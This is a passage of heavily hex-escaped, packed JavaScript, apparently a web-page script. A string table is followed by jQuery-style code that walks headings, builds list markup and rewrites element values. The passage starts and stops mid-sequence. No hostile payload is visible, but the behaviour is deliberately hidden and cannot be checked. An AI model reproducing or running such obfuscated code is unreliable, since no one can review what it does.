x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x51\x29\x7b\x4f\x20\x31\x62\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x52\x3d\x61\x5b\x30\x5d\x3b\x51\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6d\x28\x4f\x20\x5a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x7a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x5a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x50\x3d\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x50\x29\x2c\x2d\x31\x21\x3d\x50\x29\x3b\x4d\x2b\x2b\x29\x7b\x50\x2b\x2b\x7d\x3b\x56\x28\x31\x64\x3d\x4d\x2c\x31\x64\x3e\x31\x62\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x64\x3c\x31\x62\x29\x7b\x31\x43\x3d\x31\x62\x2d\x31\x64\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x43\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x5a\x2f\x32\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x2b\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x64\x3b\x4d\x2b\x2b\x29\x7b\x52\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x52\x2b\x3d\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x3d\x31\x64\x7d\x29\x3b\x31\x6d\x28\x4f\x20\x50\x3d\x30\x3b\x31\x62\x3e\x3d\x50\x3b\x50\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x50\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x2c\x51\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x31\x4a\x28\x61\x5b\x32\x34\x5d\x29\x2c\x51\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x51\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x51\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x54\x28\x29\x7b\x31\x4a\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x2c\x54\x28\x31\x4c\x2c\x48\x29\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x6